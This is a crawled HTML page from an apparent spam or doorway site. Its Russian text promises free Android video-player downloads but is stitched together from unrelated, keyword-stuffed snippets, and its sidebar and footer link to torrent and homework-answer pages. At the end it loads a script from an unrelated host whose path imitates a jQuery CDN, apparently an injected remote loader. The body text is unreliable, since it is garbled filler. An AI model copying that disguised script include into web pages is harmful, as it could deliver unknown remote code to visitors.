

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-videopleery-skachat-dlya-android.html
body_size: 3114
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Видеоплееры скачать для андроид - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Видеоплееры скачать для андроид</h2>
                            </header>
                            <p>Программы для восстановления удаленных файлов. У каждого пользователя была ситуация, когда нужно было восстановить удаленный файл, будь. Скачать видеоплееры для Android. Бесплатно без регистрации. Все файлы проверяются антивирусами.Бесплатно без регистрации.Удобно. ВЫ можете скачать Psiphon для защиты от блокировок интернет ресурсов. Здесь вы можете бесплатно скачать видеоплееры для Андроид, на телефон или планшет. Новые версии популярных плееров для просмотра видео. 
На этом сайте Вы можете скачать бесплатные программы для таких операционных систем как: windows, linux, android и macos. видео плеер является одним из лучших в аудио категории видеоплеер. он поддерживает все типы форматы видео и аудио формате. видео плеер. За свою сравнительно недолгую историю существования, Google Chrome успел завоевать сердца более чем трёхсот миллионов пользователей по всему миру. Видеоплеер XPlayer — это профессиональный инструмент для воспроизведения видео. Он поддерживает все форматы видео и воспроизводит. Из основных возможностей данного плеера можно выделить поддержку субтитров, наличие специальных функций, предназначенных для настройки видеокартинки (размытие, резкость. 
На нашем сайте вы сможете скачать лучшие Видеоплееры для Андроид абсолютно бесплатно без регистрации. Всегда большой выбор Видеоплееров. 13 ноя 2018  Благодаря интеграции с сервисом OpenSubtitles можно скачать субтитры  Видеоплееры для Android и iOS: PlayerXtreme Media Player. Видео плееры, программы для Android OS 1.6, 2.0, 2.1, 2.2, 4. Скачать бесплатно приложения для Андроид. Рейтинг: 10/10 - 7 голосовскачать видеоплеер со всеми форматами apk 1.3.1 для Андроид. потрясающий и элегантный лучший видеоплеер. Vplayer — один из самых популярный видеоплееров на планшеты с os android. Он может прочесть любой формат video с поддержкой звуковых дорожек. 
Мы предлагаем вам бесплатно скачать один из следующих Android видеоплееров (программ для просмотра видео) и выбрать для себя лучший. Из основных возможностей данного плеера можно выделить поддержку субтитров, наличие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-minusovka-pesni-takogo-snegopada-takogo-snegopada.html">Минусовка песни такого снегопада такого снегопада</a></li>
                                <li><a href="tiqrgl-gta-5-skachat-torrent-torrent.html">Гта 5 скачать торрент торрент</a></li>
                                <li><a href="tiqrgl-learn-javascript-ru-pdf-skachat.html">Learn javascript ru pdf скачать</a></li>
                                <li><a href="tiqrgl-kroshka-enot-skachat-cherez-torrent-besplatno.html">Крошка енот скачать через торрент бесплатно</a></li>
                                <li><a href="tiqrgl-skachat-besplatno-knigi-kafka.html">Скачать бесплатно книги кафка</a></li>
                                <li><a href="tiqrgl-obrazec-dogovora-na-okazanie-uslug-voditelya.html">Образец договора на оказание услуг водителя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-prezentaciya-na-temu-pischevye-otravleniya-skachat.html">Презентация на тему пищевые отравления скачать</a></li>
                                            <li><a href="tiqrgl-gdz-po-matematike-6-klass-kimy.html">Гдз по математике 6 класс кимы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-programmy-dlya-professionalnogo-montazha-video-skachat-besplatno.html">Программы для профессионального монтажа видео скачать бесплатно</a></li>
                                            <li><a href="tiqrgl-zhurnal-literaturnaya-kabardino-balkariya.html">Журнал литературная кабардино балкария</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-drayvera-dlya-hp-compaq-nx7300-skachat-besplatno.html">Драйвера для hp compaq nx7300 скачать бесплатно</a></li>
                                            <li><a href="tiqrgl-skachat-combofix.html">Скачать combofix</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-zayavlenie-na-arest-imuschestva-sudebnymi-pristavami.html">Заявление на арест имущества судебными приставами</a></li>
                                            <li><a href="tiqrgl-raspisanie-kinoteatr-oktyabr-rzhev.html">Расписание кинотеатр октябрь ржев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
